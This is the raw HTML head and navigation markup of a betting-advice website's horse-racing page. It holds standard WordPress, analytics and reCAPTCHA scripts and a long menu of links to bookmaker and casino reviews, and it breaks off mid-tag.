<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/wp-json/wp/v2/pages/2914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/?p=2914' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fhorse-racing-betting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fhorse-racing-betting%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="page-template page-template-sports_page page-template-sports_page-php page page-id-2914 wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="BA" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/05/10150723/united-kingdom.png"
                                 alt="UK" loading='lazy'><span>UK</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142933/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28142223/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28141311/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/28140255/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155659/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27155120/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27154456/Icon-20-1.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27153740/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/27152910/Icon-18-1.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/26130433/Icon-17-1.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25162425/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25161606/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/25160655/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163147/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19165014/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/19164151/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/20163245/Icon-10-1.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18151522/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/18150701/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12160504/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12144508/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/12143649/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06154317/Icon-3.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152950/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06152024/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/09/06151312/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/02155915/Icon.png' alt="Bitbet24 Review" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26160254/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spin247-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26155025/Icon-49-1.png' alt='Spin247 Casino'><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26153355/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26151337/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cobra-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26145436/Icon-46.png' alt='Cobra Casino'><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leo-vegas-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26143530/Icon-45.png' alt='Leo Vegas Casino'><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26141915/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26140720/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26135236/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26133346/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26122550/Icon-40.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-kingdom/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26120519/Icon-39.png' alt='Casino Kingdom'><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/n1-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt='N1 Casino'><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casino-extreme/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt='Casino Extreme'><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winward-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt='Winward Casino'><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bizzo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt='Bizzo Casino'><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/thebes-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt='Thebes Casino'><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 